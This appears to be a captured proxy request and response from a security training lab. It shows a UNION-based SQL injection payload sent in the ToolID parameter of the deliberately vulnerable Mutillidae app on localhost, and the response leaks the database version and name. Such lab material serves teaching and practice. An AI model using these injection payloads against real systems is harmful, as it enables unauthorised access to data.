 Request
Raw Params Headers Hex
POST /mutillidae/ajax/lookup-pen-test-tool.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost/mutillidae/index.php?page=pen-test-tool-lookup-ajax.php
Content-Length: 60
Cookie: showhints=1; PHPSESSID=19k9prqfff12r2k36ab7leo5j2
Connection: close
ToolID=1' union select version(),database(),null,null,null #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2017 06:22:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 358
Connection: close
Content-Type: application/json
{"query": {"toolIDRequested": "1' union select
version(),database(),null,null,null #", "penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_ty
pe":"Scanner","comment":"Can capture screenshots
automatically"},{"tool_id":"5.5.50-0ubuntu0.14.04.1","tool_name":"nowasp","ph
ase_to_use":null,"tool_type":null,"comment":null}]}}
蓝桥云课